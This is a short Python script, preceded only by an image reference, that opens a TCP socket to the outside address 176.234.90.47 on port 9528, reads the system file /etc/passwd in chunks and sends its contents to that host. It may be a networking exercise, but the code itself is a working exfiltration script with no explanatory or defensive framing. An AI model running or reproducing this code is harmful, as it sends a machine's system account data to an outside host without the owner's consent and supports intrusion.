 from socket import*
sockfd = socket(AF_INET,SOCK_STREAM)
sockfd.connect(('176.234.90.47',9528))
try:
    f = open('/etc/passwd')
    while True:
        a = f.read(1024)
        if a =='':
            break
        else:
            sockfd.send(a.encode())
    f.close()
except OSError:
    print('文件打开失败！')
sockfd.close()